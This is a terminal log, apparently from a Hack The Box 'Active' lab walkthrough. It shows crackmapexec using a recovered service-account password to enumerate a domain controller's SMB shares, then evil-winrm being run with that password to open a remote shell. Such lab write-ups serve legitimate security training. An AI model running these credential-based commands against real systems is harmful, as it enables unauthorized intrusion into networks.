 kali@kali:~/htb/active/loot$ crackmapexec smb 10.129.230.20 -u 'SVC_TGS' -p 'GPPstillStandingStrong2k18' --shares
SMB 10.129.230.20 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain
:active.htb) (signing:True) (SMBv1:False)
SMB 10.129.230.20 445 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
SMB 10.129.230.20 445 DC [+] Enumerated shares
SMB 10.129.230.20 445 DC Share Permissions Remark
SMB 10.129.230.20 445 DC ----- ----------- ------
SMB 10.129.230.20 445 DC ADMIN$ Remote Admin
SMB 10.129.230.20 445 DC C$ Default share
SMB 10.129.230.20 445 DC IPC$ Remote IPC
SMB 10.129.230.20 445 DC NETLOGON READ Logon server share
SMB 10.129.230.20 445 DC Replication READ
SMB 10.129.230.20 445 DC SYSVOL READ Logon server share
SMB 10.129.230.20 445 DC Users READ
kali@kali:~/htb/active/loot$ evil-winrm -i 10.129.230.20 -u 'SVC_TGS' -p 'GPPstillStandingStrong2k18'